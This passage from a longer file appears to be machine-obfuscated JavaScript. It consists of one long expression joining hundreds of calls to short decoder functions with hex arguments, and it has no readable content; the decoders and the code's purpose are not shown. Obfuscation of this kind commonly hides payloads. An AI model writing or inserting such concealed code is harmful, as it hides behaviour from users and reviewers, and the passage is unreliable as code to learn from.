,0xba6)+Av(0x1d37,0x1c97,0x10a2,0x175d,0x178e)+AE(0xb00,0xf4e,0x17d,0xbc,0x428)+Av(0xa68,0x169f,0x135b,0x9cc,0x1edc)+Av(0xe3e,0x141e,0x74a,0x8c6,0xfac)+AC(0xd61,0xff2,0xcb,0x826,0x1444)+AR(0x178a,0xc23,0x1202,0x5be,0x1216)+AW(0xd6b,0xf69,0x128e,0x1d11,0x141e)+AC(0x416,0x9b,-0x1cf,0xd,-0x719)+AW(0x1af2,0x434,0x1044,0x1b6a,0x82a)+AW(0x594,0x5e7,0xc84,0xf4,0x577)+AW(0x152,-0x2c6,0xa0a,0x118b,0x143c)+AE(0xb8c,0x131c,0x1f3d,0x1117,0x1592)+AW(0xff0,0xffa,0xce3,0x10a2,0x191d)+AW(0x1740,0x183f,0x1466,0xc61,0x1e29)+Av(0x146c,0x1029,0x120d,0xf05,0x12be)+AE(0x10c0,0x12fc,0x1a4c,0x16c3,0x165d)+Av(0x1c8f,0x1a91,0x2312,0x26a9,0xe31)+AC(0x1473,0xbc0,0x1fa7,0xcd6,0x1174)+AE(0xeae,0x14b1,0x1fbe,0x159e,0x1b4c)+Av(0xbb0,0x120f,0x14a1,0x1b79,0x65f)+AC(0x3ed,0x70c,0x99d,0x8ab,0xb9d)+AR(0x1555,0xe85,0x15a4,0x95a,0x11c6)+AW(0x1e1,0xa9f,0x51,0x678,-0x393)+Av(0xc54,0x4c3,0x204,0x10db,0x5e2)+AR(0xe6a,0x953,0xcf7,0x134a,0xe4)+Av(0x136a,0x179e,0x18ac,0x2326,0x1997)+Av(0x220a,0x17d9,0x1e27,0x1579,0xc23)+Av(0x14c5,0x1976,0x21c8,0x1dc3,0x1fe7)+AR(0xeb,0x407,0x9a5,0x1564,0x14ba)+AE(-0x28d,-0x833,0xaea,0xbb2,0x58b)+AW(0xd10,0x110,0xbc7,0x17d4,0x11c9)+AC(0xb53,0x6b8,0xb21,0x7b1,0xbca)+Av(0x179c,0x1ae0,0x1e26,0x1341,0xd29)+AC(0x944,-0x48d,0x5a6,0xc79,0xb20)+AW(0x14e9,0x5e5,0xa4c,0x656,0x2e)+AR(0x1afa,0x10ed,0x10fc,0xae3,0x14e3)+Av(0x1aa8,0xd85,0xa48,0x13cb,0xcb1)+AC(0x1a2b,0x1035,0x14e0,0x1914,0x1b26)+AW(-0x183,-0x70a,0x5b6,0x1310,0xdf3)+Av(0x1c99,0x1810,0x21a2,0x2098,0x190b)+AR(0x1c6,0x832,0x4c1,0x32c,-0x22b)+AC(0x1dbb,0x175f,0x1dc8,0x11ab,0x1c8a)+Av(0xcb7,0x13e7,0x6e3,0xd97,0x1e4e)+Av(0x1030,0xf42,0x173c,0x82f,0x63d)+AE(0x23d9,0x185f,0x1351,0x206a,0x1810)+AE(0xfdc,0x18ea,0x1666,0x1e2e,0x1834)+AR(0xb13,0x311,0xa89,-0x268,0xd01)+AW(0x2168,0xcd3,0x1596,0x22f7,0x1776)+AR(0x218a,0x219a,0x16f3,0xcee,0x184c)+AC(0x38a,0x916,0x396,0x5e8,0xea2)+Av(0xdc4,0x606,-0x189,-0x3ae,0x12ae)+AR(0xe48,0x15c8,0x80e,-0x1c9,0xbc9)+AC(0x1e37,0x287c,0x1baa,0x264a,0x27e5)+Av(0x1a4c,0xfbb,0x13aa,0x1ac5,0x122b)+AC(0x12e5,0xc86,0xa70,0xdf1,0xea6)+Av(0x17e7,0x1c97,0x1a1d,0x20bf,0x112e)+AR(0x1d1b,0x17e0,0x11b9,0x1786,0xd60)+AR(0x1002,0x197b,0xfbc,0x4c2,0x1736)+AC(0x39e,0x7c4,-0x76e,0xb9,0x1009)+AE(0x200f,0x13f6,0x13b2,0x1a26,0x169a)+Av(0xecc,0x8f6,0x526,0x13f8,-0x1ad)+Av(0x1c8a,0x189c,0x1f27,0xf00,0xe75)+Av(0xe64,0x44b,-0x146,0x298,0x115b)+AE(0x14a6,0x1c89,0xc74,0x15c8,0x13ec)+AC(0x1d2c,0x24d5,0x2810,0x19a0,0x2342)+AW(0x1b01,0x1b88,0x1b1f,0x28cf,0x10f2)+Av(0x9df,0xa2c,0x1651,0x16b9,0x14fc)+AW(0xe33,0x199,0x101,0xa8,-0x1b7)+AE(0x702,0x332,0x1580,0x1310,0xfd2)+Av(0x13cc,0xc35,0x132b,0xb6a,0x15e7)+AE(0x1549,0x16e1,0x1c9b,0x20a9,0x18b0)+AW(0x1cdf,0x10d6,0x1b00,0x1ac8,0x1f7e)+AE(0x898,0x1e7d,0x143a,0xd4f,0x10b0)+AR(0x11d3,0x49f,0x114a,0xb43,0xc66)+AW(0x2105,0x223e,0x14f4,0x1f8d,0x9e6)+AC(0xd02,0x18f,0xafe,0x3a8,0x1543)+AR(0x1475,0x92f,0x1481,0xd92,0xf9a)+AW(0xeae,0x1af0,0x1299,0x1bd3,0x1c34)+AW(0x89c,0xbee,0x7,-0x49a,0x13d)+AW(0xd0f,0x141d,0xcdd,0x1958,0x1769)+Av(0xaf5,0xf4f,0x1ba7,0x47e,0x1cd5)+AW(0x38,0x6f0,0xfb,-0x2d0,-0x8d5)+AW(0xaa3,0xfb5,0xa53,0x134,0x1055)+AW(0x8d4,-0x4ae,0x5e2,0x5bc,0x187)+Av(0x2215,0x1443,0x1338,0x1fd5,0x1f01)+AC(0x19a9,0x160b,0x2063,0x12a5,0x1c97)+AE(0xaff,0x10fa,0x590,0xa58,0xf2e)+AR(0x12be,0xb72,0x12cb,0x19b0,0xa3d)+Av(-0x1f6,0x77e,-0x4d4,0xe74,0xb97)+Av(0x21e0,0x1685,0x1353,0xcb4,0x22f8)+AW(0x916,0x220,0x594,0xaf3,0xe96)+AE(0xc24,0xc54,-0xa71,0x97e,0xfe)+AE(0x1b1e,0x201e,0x2383,0x1b25,0x1928)+AW(0x165d,0x226,0xe59,0x1226,0x1469)+AC(0x1de6,0x29fa,0x2992,0x16fc,0x25d8)+AW(0xf59,0x575,0x133d,0x61c,0x199f)+Av(0x599,0x6c9,0xe8a,0x11b5,0x3fb)+Av(0xc19,0x1884,0x1ebb,0x14dc,0x1f6e)+AE(0x1506,0xb98,0x1b81,0x1c1e,0x1645)+AW(-0x51e,0x63c,0x7d7,-0x134,-0x4e7)+AR(0x1db4,0x213c,0x13b4,0xe38,0xed7)+AC(0x1df1,0x1956,0x2346,0x2664,0x20e6)+AC(0x4d8,0x5b7,0xe46,0x532,-0x542)+Av(0x1304,0xd04,0x1a9,-0x60,0x1a62)+Av(0x5cb,0x110d,0x1ea8,0x1c9a,0x18b1)+Av(0x146c,0x138b,0x1554,0x1e70,0xa5c)+AC(0x1447,0x1f0e,0xc39,0x904,0x15cc)+AW(0xb5a,-0x27b,0x2b0,-0x64f,0xc2c)+AW(0x2369,0x1046,0x1ac3,0x13c3,0x1e95))+(AW(0x7f8,0xf29,0xfb9,0xce5,0xc4b)+AE(0x294a,0x11a5,0x2537,0x293d,0x1be8)+AR(0x1048,0x1039,0x116a,0x1684,0x1c2a)+AR(0x1c2e,0x124b,0x13cd,0x1e6e,0x1874)+AE(-0x9ec,-0x87c,-0x80a,0x2a5,0x153)+AW(0x15ba,0x42c,0xa39,0x17b8,0x1161)+AC(0x1769,0x1363,0xd0e,0x2494,0x15ae)+AE(0x1597,0x18c8,0x1faf,0x917,0x145f)+Av(0x9f5,0xaef,0x984,0x176e,0x89)+AR(0x2111,0xe5b,0x1512,0x10db,0x22a4)+AR(0x13e7,0x19f2,0x12d1,0xf4c,0xc05)+AW(0x1003,0x111d,0x97b,0x91c,0xd80)+AC(0x837,-0x53f,-0x547,0x7e9,0x10ed)+AC(0x15f9,0x1bf4,0x1044,0x1a27,0x1c9e)+AR(0x1a86,0xf0a,0x183d,0x11eb,0x1880)+AR(0x997,0x7c3,0x94b,0x1542,0x1202)+Av(0x25f9,0x19be,0x1c85,0x2517,0xd9d)+Av(0xd8a,0xcb3,0x182b,0x1585,0x3ca)+AC(0x191e,0x194d,0x1dff,0xc29,0xcd8)+AW(0xf7c,0x142f,0x19fc,0x113c,0x189c)+Av(-0x12a,0xc20,0xbfd,0x1032,0x429)+Av(0x10b5,0x1ae3,0x10a9,0xd32,0x1168)+AW(0xf91,0x11ce,0xb97,0x148e,0x21a)+Av(0x11bf,0x19f3,0x1139,0x1677,0x18d9)+AE(0x1288,-0x1cc,0xa27,0x108d,0xba5)+AC(0x1e59,0x1509,0x16b2,0x1e78,0x24e5)+AC(0x95d,0x1521,-0x428,0x15a5,-0x420)+AC(0xeff,0xa9f,0xef2,0x451,0x1038)+AC(0x1087,0x1159,0x11fa,0x9b6,0x10b7)+AR(0xe6d,0xe43,0x3b8,0xb15,0x200)+Av(0x1f52,0x180b,0x222b,0xd05,0x246f)+AE(0x1855,0x20c4,0xd01,0x1279,0x162a)+AE(0x20e,0xbe4,0x4f1,0xd9b,0xc63)+Av(0x9f5,0x15ea,0x1ad7,0x1440,0x1025)+AE(0x35f,0x102a,0x5a5,0xf97,0x7de)+AC(0x1c31,0x25fd,0x2332,0x248d,0x1f92)+AW(-0xdf,0xcd4,0x3d5,-0x6a3,0x899)+AW(-0x232,-0x7e4,0x294,-0x8e3,0x554)+AC(0x994,0x46c,0xffc,0x3f3,-0x1a9)+AR(0x1ae5,0x1924,0x1c37,0x200b,0xe66)+AE(0x1509,0x71e,0x11b7,0x12e7,0x79d)+AR(0x1396,0x15fa,0x9d3,0x1617,0x6d6)+AR(0x158c,0x1c3d,0x15b7,0x9f5,0x18f7)+AR(0x6fc,0xd2e,0xcc9,0x7f1,0x1a1f)+AC(0x10fe,0xec1,0xbdd,0x5b3,0x1dc1)+AW(-0x5ad,-0x481,0x693,-0x3e6,-0x428)+Av(0x247b,0x1771,0xfac,0xb66,0x22c3)+AR(0xea3,-0x9bd,0x18b,-0x6e2,0x7fe)+AC(0xef4,0x105b,0xcff,0x3a1,0x3a5)+Av(0x1ea1,0x18ba,0x11a1,0x14c1,0x20e8)+AW(0x16c2,0xbf7,0x1725,0x12eb,0x18cd)+AW(0xecb,0x7cc,0x4cf,-0x6af,0x1247)+AR(0x2729,0x2653,0x1b19,0x1ee5,0x12ac)+AR(0x1271,0x19d5,0xe87,0xaed,0x647)+Av(0x7ae,0x7aa,0xf5,0x119d,0x5c)+AE(-0xbe,-0xff,0x181,-0x250,0x8b9)+AC(0xfcc,0x34b,0x11e5,0xfe9,0x10fc)+AE(0x741,0xc9c,-0x6c4,0xd65,0x430)+AE(0x1526,0x1e4e,0x13bf,0x1ff5,0x1ac2)+AE(0x1078,0x41f,0x2b3,0x3c5,0x6ac)+AR(0x1bf3,0x1989,0x15b6,0xfcc,0x185f)+AC(0x4ec,0xdcf,0x940,0x3f7,0x41)+Av(0x445,0xb5a,0x11cb,0x192b,0x1402)+AR(0x10eb,0x1756,0x1346,0x1811,0x817)+Av(0x29,0x605,0x7e3,0x75a,0x2ea)+AR(0x55d,0x1b5b,0x1306,0x8ff,0xe16)+AW(0xc41,0x1ab6,0x13dd,0xc90,0x70e)+AC(0x12b8,0xd1d,0x53a,0x1b9e,0x11ac)+AE(0xeff,0x7bf,0x189,0x1433,0xcc2)+AW(0x1870,0xe3f,0xbc5,-0xd8,0xaf6)+Av(0x1db5,0x13ff,0x1da7,0x9d6,0xd70)+AE(0x1814,0x1992,0x2345,0xd69,0x19df)+AC(0x10b3,0x1c73,0xbba,0x3be,0x1118)+AE(0x1643,0x1a09,0x1499,0xa53,0x1536)+AE(-0x519,0x326,-0x870,0x525,0x140)+AR(0xa7e,0x1f6b,0x1615,0x21cd,0x167d)+Av(0x1533,0x17d1,0x1a9f,0xb5c,0x1e04)+AR(0x2554,0x15e7,0x1c01,0x20cb,0x10ba)+AC(0x111f,0xa01,0x8fa,0x1720,0x14db)+AE(0x8ab,0x1040,0x621,0x855,0x11fb)+Av(0x1a26,0x1ec1,0x1842,0x293f,0x2ac3)+AC(0x1290,0x1ca0,0x1c3e,0x9f6,0x14ea)+AE(-0x823,0xc86,0x7a6,0x5f2,0x41c)+AW(0xe1f,0x1bb4,0x107d,0x8db,0x1d79)+AW(-0x71f,0x4ce,0x265,0x332,0x616)+AC(0xc02,0x143b,-0x10d,0x15db,0xe31)+AE(0xc92,0xca0,0x1696,0x21ae,0x19ad)+AR(0x2103,0x15a0,0x1a12,0xeef,0x12f2)+AR(0xd00,0x133,0xdb3,0x4e6,0x99b)+Av(0x1277,0x1bac,0x12ec,0x1e74,0x23e2)+AR(0x21d8,0x13b7,0x1584,0x117e,0x170a)+AW(-0x69d,-0x804,0x434,-0x95,0x1cf)+Av(0xc31,0xa9a,0x129e,-0x286,0x10e7)+AR(0xdf8,-0x852,0x1c8,0xdf5,0x73a)+Av(0x138d,0x1ace,0x2151,0x1937,0x256c)+AE(-0x429,0x8b1,0xf97,0x77b,0x3b3)+AW(0x1485,0x107e,0x169b,0x23e5,0xa3c)+AE(0x560,-0x661,-0x35e,0x21d,0xd6)+Av(0x41c,0xace,-0x27e,0x130e,0x96e)+AR(-0x31a,-0x75,0x35f,0x4a4,-0x1c2)+AW(0x81c,0x75e,0x5d2,-0x6f5,0xde5)+AE(0x1c56,0x1126,0xa98,0xc47,0xe92)+AW(0x1a50,0xf0a,0xd1d,0x852,0x8a5)+Av(0xc6d,0x198b,0x2456,0x1c48,0x1141)+AE(0x142f,0x23a6,0x1c74,0x15d6,0x19c9)+Av(0x1839,0x1e76,0x15a8,0x202a,0x11d2)+AE(0x1a12,0x8b9,0x15bc,0xa82,0x11fb)+AE(0x110b,0x226e,0x1537,0xf31,0x1bb7)+AE(0x6fa,0xb9c,0x1244,0x354,0x1035)+Av(0xf60,0x1939,0x1592,0xf03,0xca3)+AC(0x137c,0xb6b,0xa61,0x2052,0xa23)+AE(-0xad,-0xbf,0xde5,0x14f7,0xa46)+AR(0x159c,0x81f,0x1324,0x1120,0x11ab)+AC(0xc8e,0x11a1,-0xfe,0x1635,0x15a0)+AW(0x1859,0x1d76,0x1545,0x18a6,0x1aa0)+AE(0x9be,0xd04,0x1a3d,0x1987,0x1442)+AE(0x19a4,0xac3,0xda9,0x1668,0x1694)+AW(0x119f,0x6df,0x1494,0xeaa,0x1d8e)+AR(0xf48,0x26f3,0x1c12,0x28db,0x2148)+AC(0x14cc,0x15f0,0x1c3b,0x892,0x1670)+AC(0x10a0,0x1e49,0xd29,0x1840,0x1ddb)+Av(-0x345,0x9a3,0xe81,0xb60,0x764)+AR(0x200,-0x5a3,0x29f,-0x549,-0x7dc)+AE(0x10cc,0xdca,0x225a,0xc74,0x19e6)+AE(0x1a7d,0x4a8,0x53c,0x1327,0xde7)+AC(0x15cf,0x1bc3,0x2119,0x1226,0xe56)+Av(0x13c,0x92e,0x91f,0x3fd,0x1068)+AE(0xa7a,0x22d,-0x54d,0x861,0x752)+Av(0x1b53,0x1a2b,0x203a,0x1dd7,0x1b9b)+AC(0x841,-0x98,0x2b6,0x15f5,0xa79)+AR(0xe56,0x1851,0x174c,0x21e9,0x1254)+Av(0x1280,0x1101,0x18d0,0xbad,0x1afb)+AW(0x1fb0,0x155b,0x1b54,0x2454,0x1ffa)+AC(0x1713,0x1b83,0xcad,0x19cc,0x246a)+Av(0x12f7,0xe9c,0x1855,0x1413,0x173e)+AE(0xeec,0x1b9d,0x1e65,0x1d70,0x12a7)+AW(-0x1bc,0xc3,0x1f8,0x7af,0x63f)+AR(0x585,0x11ea,0x12b8,0x7bf,0x1a85)+AC(0x12c0,0x205a,0x1f94,0x168f,0x6c9)+Av(0x14e5,0x1831,0x1482,0xacf,0x1cef)+AE(0xbfb,-0x416,0xf54,-0x6d0,0x331)+AR(0xecd,0x1479,0x1568,0x101b,0xae2)+AW(0xaff,0xb5a,0x12cf,0xa5d,0xaa1)+AE(0x7fc,0x1f27,0x1ca2,0x147c,0x1587)+AC(0x120a,0x4cb,0x16b4,0x1729,0xe26)+AE(0xc2a,-0x55c,0xde3,-0x443,0xba)+AC(0x10f6,0x489,0x15b4,0xbab,0x1e36)+AW(0xb9c,0xf97,0x727,-0x3c5,-0xd5)+AR(0x10b2,0x2159,0x1af5,0x1526,0xd20)+AR(0x8e1,-0x24c,0x262,-0xc0,-0x554)+AC(0xe47,0x36b,0x1b15,0x5c1,0x1115)+Av(0x899,0x1503,0x2233,0xe45,0x2165)+AE(0x1fb9,0x1bd5,0x1b7c,0x1ccf,0x1ae2)+AR(0x2f1,0x459,0x838,0x1e6,-0x23c)+AC(0xe0c,0xa80,0xf3e,0xabc,0x16a)+AC(0x8a4,-0x43c,0xdd1,-0x17d,-0x6c)+Av(0x8db,0xf34,0x16ce,0x1093,0xdd7)+AC(0x3bb,-0x960,-0x79f,0x2fc,0x146)+AC(0x109c,0x192a,0x1c72,0xbc8,0x36a)+Av(0x1232,0x145c,0x150a,0x218d,0x1b1b)+AE(0x13b6,0xff9,0x1882,0x734,0x122f)+AC(0x1610,0xd1b,0x15a5,0x1486,0x1ef5)+AC(0xa43,0x13a1,0x677,0xa66,0xa88)+AC(0x581,0x11b,-0x57c,0x11f1,-0x5d6)+AE(0x2264,0x1e24,0x1419,0x115b,0x161f)+AW(0x216,-0x36e,0x50f,0x1aa,0xb56)+AR(0x10de,-0x31f,0x907,0x12cf,0xc88)+AR(0x71e,0x1b0f,0x127b,0x1d31,0xf94)+AR(-0x5c8,0xf24,0x78f,0x1102,0xe97)+AR(-0x892,0xb46,0x3b6,0x6b2,-0x55b)+AC(0x652,-0x561,0x12b0,0x8e8,0x645)+AE(0x2935,0x250e,0x222d,0x12de,0x1baf)+Av(0x19b4,0xc55,0x13ab,0x166f,0x17a3)+AE(0x132,0x1340,0xe0c,0x113d,0x56c)+AC(0x1bec,0x203d,0x1312,0x1ee8,0x1389)+Av(0xc0d,0x12de,0x674,0x14cd,0x10b0)+Av(0x10fb,0x1031,0x8bf,0x68b,0x7ca)+Av(0x1366,0x19c9,0x1464,0x149e,0x1ed1)+Av(0x6a5,0x773,-0x2dc,0x780,0x9c8)+AR(0xfe0,0xd2,0x4f1,0xe51,0x1125)+AE(0x10e1,0x14b7,0x927,0x137,0x8be)+AC(0x1e8f,0x29ec,0x1fe8,0x1b9c,0x1736)+AC(0x12b8,0x131d,0x98b,0x7a1,0x7a1)+AE(0xfd0,0xc7c,0xdce,0x62e,0xf5d)+AW(0x58d,0x344,0x8ce,0x914,0x8b2)+AC(0x5a6,0x123a,0x2e4,-0x164,-0x3e2)+Av(0x4a,0xd15,0x12ae,0x761,0x1a0b)+Av(0x16e0,0x154f,0x1b26,0xfc2,0x10d7)+AR(0xaee,0x1b50,0x134f,0x9ba,0x7fd)+AW(0x1edf,0x102c,0x1aba,0x22d7,0xd74)+AC(0x703,0x5d0,0x10ff,0xc8b,0xfba)+AE(0x13bd,0x117f,0xac6,0x1818,0x11c2)+AR(0x10b9,0x1e5e,0x1863,0x1c33,0xdfd)+AW(0x97a,0x9bf,0x2fb,0xc68,0x45a)+Av(0x15d9,0x1a5d,0xfa8,0x2461,0x1f05)+AW(-0x4ee,-0x135,0x1e,0x3b,-0x6b8)+AC(0xa21,-0x267,0x5e,0xab6,0x5d8)+Av(0xeb3,0xe85,0x1890,0x1031,0x226)+AR(0xfca,0xdea,0x12f7,0x1b83,0x1846)+Av(0x1e19,0x1391,0x1a5b,0x1764,0x189c))+(Av(0xe1b,0x74f,0x1428,-0x43,0xc2)+AW(0x681,0xe10,0x805,0x96f,0x13ba)+Av(0x115b,0x11f0,0x1bef,0x14ad,0x1cc5)+AW(0xf5e,0x18b0,0x1744,0x136f,0x1e48)+AC(0x13be,0x13d7,0xa8a,0x931,0x1264)+AC(0x1106,0x8d7,0x1e1d,0x7d5,0x433)+AC(0x7e2,-0x152,-0x164,-0xf2,0x101d)+Av(0x1920,0x17da,0x133e,0xc01,0x1208)+AC(0x18f2,0x1057,0x125b,0xcf8,0xffe)+Av(0x13c3,0x1740,0x232d,0x1ac1,0x16a7)+AC(0x108a,0x1cbf,0x1bb2,0x1cf8,0x1e1b)+AE(0xca2,0x128c,0x128f,0x447,0x704)+AE(0x1b2d,0x1cae,0xf62,0x12d7,0xfe8)+AE(0x148a,0x2495,0x1fa0,0xde4,0x1ab4)+Av(0x463,0xc20,0x942,0xa1,0xaa3)+AE(0x231c,0x116d,0x24fa,0xc96,0x17d9)+AC(0xeac,0xc51,0x948,0x94e,0xa91)+AC(0x1946,0x237b,0xc36,0x25fd,0x152d)+Av(0x13e1,0xeaf,0x6fd,0x53c,0x703)+AR(0x12d5,0xee8,0xdb4,0xf4f,0x1ab0)+AR(0x4e7,0x97b,0x42e,0xb64,-0x261)+AC(0x11d1,0x1abd,0x710,0x594,0x7cc)+AC(0x190c,0x16b1,0x22f7,0x19ad,0x138e)+AC(0x184c,0x19f2,0x1e7c,0x138b,0x1f2a)+AE(0x1ce0,0x1d51,0x125d,0x12a1,0x1890)+AR(0x12f1,-0x611,0x6bf,0x4ea,-0x405)+AC(0x10c4,0x926,0x1d63,0xf7e,0x521)+AE(0x23a2,0x13e7,0x164c,0x10ff,0x1b49)+Av(0x1e48,0x1c00,0xe77,0x2044,0x19cc)+AC(0x82b,0x880,0x492,0x29b,0x7f6)+AR(0x1984,0xcb3,0x17e9,0x1765,0x2039)+AR(0x6e6,0xfa8,0x11b7,0xe79,0x10dd)+Av(0x13f7,0x16ba,0x15fb,0xf07,0xb6a)+AC(0x58e,0xbef,0xac,0x392,0x113b)+AR(0x1291,0x963,0x1568,0x19c3,0x1cf8)+Av(0x8be,0x1691,0xb7e,0x199a,0x2419)+Av(0xb85,0x1891,0x1a07,0xbe0,0x19ab)+AC(0x1c3a,0x18ab,0x2588,0xfaf,0x255f)+Av(0x211f,0x17b3,0x1c41,0x19ba,0xd1a)+AE(0x249,-0x6da,0xcba,0xfe2,0x52f)+Av(0x7a5,0x1385,0x1b0e,0x1246,0x92f)+AW(0x2607,0x1c7c,0x1974,0x1ce0,0x1158)+AC(0xc94,0xe2c,0x185e,0xbf0,0x6af)+AW(0xfa4,0x4ff,0x10a1,0xfed,0x665)+AE(0x1558,0x1a21,0xd6a,0x1380,0x140e)+Av(0x1249,0x1b51,0xeb5,0x21f4,0x244f)+AE(0x17fd,0x121c,0x15ff,0x1c8b,0xf4a)+AC(0x752,0x1288,-0x3dd,0x2b0,-0x4b8)+AC(0x1ce7,0x17d2,0x1339,0xf87,0x29b7)+AE(0x1bf0,0x12ab,0x24cc,0x1acd,0x1b51)+AE(0xaeb,0x210,-0x11b,-0x70f,0x492)+AW(0x6d5,0x11b3,0x12bc,0x203b,0x1682)+AE(0x1998,0x113d,0x11dd,0xc97,0x19b8)+AE(0xe4e,0x1e1e,0x404,0x1337,0x1092)+AW(0x15fa,0x995,0x13db,0x7d7,0x2070)+AC(0xfd8,0xfc6,0xaa6,0x1c8d,0x1843)+AE(0x871,0xe3,-0x1f6,0x3e0,0xb06)+AR(-0x178,0x14d8,0x8a9,0x81f,0x4ac)+AR(0xb39,0x15f9,0x1682,0x124e,0x2108)+AR(0xf89,0x1ac0,0x17e2,0x14f9,0x16b0)+AR(0x1b5d,0xaf1,0x1256,0xca5,0x1fc0)+AR(0xc86,0x1348,0xb34,-0x256,0xf42)+AC(0x11a1,0x1d2a,0x563,0xa95,0x1940)+AC(0x1849,0x1dfa,0x1b59,0x1c47,0x25a0)+AW(0x1850,0x1979,0x1264,0x9ff,0x114d)+AW(0x1073,0x867,0x1498,0xcd0,0x1354)+Av(-0x3a4,0x625,-0x56a,-0x3b3,-0x64)+AC(0x18ed,0x267d,0x184b,0x1361,0x16b8)+AE(0x221a,0xcbd,0x22d2,0x1eeb,0x17c4)+AW(-0xa38,0x5f7,0x2fb,-0x85a,-0x967)+AC(0x19b0,0x1fd0,0x1559,0xdb2,0x2477)+Av(0x428,0x3e0,0x4e,-0x519,0x119a)+Av(0x12a0,0xace,0x177e,0x3ee,0xe25)+Av(0x1968,0x1f68,0x1234,0x20cb,0x20fb)+AE(0x458,0x1b6a,0x17fe,0xd1f,0x10e4)+AW(0xcc3,0xd09,0x9eb,-0x1f0,0xdb2)+AE(0x164e,0xda6,0x196c,0x7c6,0x14da)+AW(0x770,0xc76,0x8fb,-0x185,0x81)+AE(0x347,0x13d0,0xa1,0xa78,0x714)+AR(-0x1a,-0x4cb,0x2b8,0xbe3,-0x48c)+AE(0xf6a,0x493,-0x304,-0xaa,0x350)+AR(-0xab5,-0x7ad,0x196,-0x287,-0x42f)+AW(0x1504,0xfc7,0x11ab,0x172a,0x176a)+Av(0x7a6,0xdf7,0x97d,0x1593,0xa2b)+AC(0x1073,0xce2,0x685,0x1e0b,0x51b)+AC(0x1957,0x1105,0x143f,0x2421,0x19d2)+AE(0x1a2,0x996,0x626,0x4d9,0x2ad)+AW(0xb04,-0x462,0x159,-0x3f5,-0x1)+AR(0x1d4d,0x1385,0x1c56,0x2522,0x262f)+Av(0x128e,0x1ba7,0x17ca,0x16f4,0x1590)+AW(-0x286,-0x78c,0x48d,0xa89,0x77e)+AR(0x1e58,0x1652,0x1adf,0x16e3,0x186b)+AW(0x241c,0xe54,0x1a75,0x23de,0x1f9d)+AE(0x47c,0x8da,0x51a,0xfaf,0x944)+AR(0x1bca,0x16da,0xf37,0x1322,0x1430)+AC(0x830,0xed4,0x1551,-0x4f6,0xc2b)+AR(0x1b1e,0x17f7,0x1bf6,0x22f8,0x2634)+AR(0x1b81,0x7c5,0xe9b,0x1490,0x16e7)+Av(0x705,0x1067,0x741,0xd78,0x1257)+AW(0x1677,0x1d6d,0xfb7,0x1a40,0x123d)+AW(0x117a,0xa79,0x4e0,0x48f,0xe24)+Av(0x16c5,0x9f3,0x88c,0xd3e,0xff5)+Av(0x67c,0x3ce,-0x674,0x112c,0x13a)+Av(0x1b1,0x991,0x858,0x1e9,0xd8a)+AR(-0x11f,0x3e8,0xc2e,0xab5,0x194d)+AR(-0x27a,0xfc5,0x324,0x952,0x1c)+AW(0x3d1,0xa07,0x4db,-0x2f9,0xc33)+Av(0xe07,0x1232,0x1d02,0x1bb4,0x723)+AC(0x605,0x5ca,0xb87,0x12f7,0xe70)+AE(-0x4a5,0xf9d,0xb01,0x10fb,0x560)+AR(0xa10,0x851,0xb5e,0x1332,0x937)+Av(0x1134,0x6b2,0x240,0x1211,0xf20)+Av(0x8e7,0x1393,0x19a5,0x2119,0x1cda)+AR(0xfa7,0x995,0x1233,0x1c3b,0x1aad)+AR(0x22c,0xafc,0x9b1,0xf20,0x616)+AR(0x4c3,-0x640,0x1bc,0xee8,-0x436)+AC(0x65b,0xae1,0x6ed,0x7d7,0x57a)+AW(-0x2e8,0xc7,0x436,0xdb4,0x106a)+AW(0x599,0x1bcb,0x1070,0x14bc,0xe2d)+Av(0x10df,0x1739,0x126b,0x1d01,0x1363)+AC(0x1675,0x1615,0x1226,0x168b,0x1032)+AR(0x1ada,0x1077,0x122d,0x1762,0x180e)+AW(0x1c85,0x19b1,0x108a,0xb10,0x31c)+AE(0x1e2b,0xfcd,0xf87,0x63b,0x116c)+Av(0x101f,0xce3,0x12a,0x1804,0x192e)+Av(0x103c,0x599,0x85e,-0x3c5,-0xb4)+AR(0x293,0x1085,0x8ef,0x5f7,0xe8d)+AW(0x1894,0x1060,0xbe2,0xbf7,0xcf1)+AW(0x245,-0x7b2,0x424,0xbe2,-0xc2)+AW(-0x92b,0x3e2,0x2d5,-0x617,0x263)+AR(0x2568,0x141d,0x1ab4,0x139f,0x1f62)+AC(0x14bf,0x14ab,0x1e72,0x828,0x14ad)+Av(0x2165,0x1bac,0x1aed,0x25e1,0x1bdb)+AR(0x16dc,0x10ad,0x1371,0x162b,0x1481)+AW(0x1a0e,0x1f07,0x1479,0x1cfb,0xb17)+AR(0x17db,0xe8a,0x196e,0x150a,0x1c1e)+Av(0xd9a,0x16c9,0x163c,0x10a4,0x1488)+AE(0x1656,0x3f0,0x16e2,0x1a06,0x10f7)+AW(0x1e51,0xa50,0x1090,0x1ae1,0x18a9)+Av(0x1f39,0x13f8,0xb59,0x12aa,0x1224)+AR(0x15ee,0x10c4,0x1863,0x22be,0x1e91)+AE(0x6da,0x4b7,-0x682,-0x127,0x3b3)+AE(0x1f2b,0x1f8f,0x15ce,0x2436,0x1753)+AE(-0x17b,-0x586,0x510,0x7a,0xd6)+Av(0xd93,0xace,0x12ae,0x160b,0x138d)+AR(0x1550,0xe3f,0x8f5,0x10db,0xd98)+Av(0x264b,0x1bf3,0x232f,0x14ad,0x27a9)+AW(0x5fa,0x182a,0xfcf,0x8d6,0x498)+AE(0x19d,-0x2f8,0x4e4,-0x638,0x669)+AR(0x6e2,-0x38c,0x38a,0xd3e,-0x9d8)+AE(0x702,0xbbb,0x1377,0x105a,0x795)+AR(0x475,0x13e4,0x121a,0x1f19,0xe82)+AW(0xbb0,0x938,0x10c1,0x1d39,0xbb0)+AR(0xc48,0xf9b,0x1667,0xcac,0xfdc)+AC(0x1a42,0x1c93,0x1110,0x1e59,0xe90)+AE(0x1ecf,0x15de,0x198c,0x1b71,0x16c7)+AW(0x15a2,0x1582,0x1a6f,0x17d2,0x16f2)+AW(0x11f9,0x1b79,0xf66,0x1952,0x74a)+AE(0x1746,0x1258,0x1792,0x16a5,0xdf2)+Av(-0x341,0x3fa,0xa22,-0x45,-0x52b)+AR(0x10b4,0x47a,0x109a,0xcb7,0x301)+AW(0xfb9,0x13e2,0x10a0,0x57c,0x10f1)+Av(0xdcf,0x159a,0x7d8,0xae8,0xe44)+AE(-0xa98,0xe0c,0x4d5,0x540,0x32d)+AW(0xc98,0x86,0xa77,0x1345,0x400)+Av(0x29bb,0x1c10,0x264b,0x21ad,0x227a)+AE(0x11c1,0x83b,0x18a8,0xdba,0xafd)+AW(0x2023,0x1c82,0x1908,0x1ef2,0x11a8)+Av(0x1b7e,0x1ea4,0x2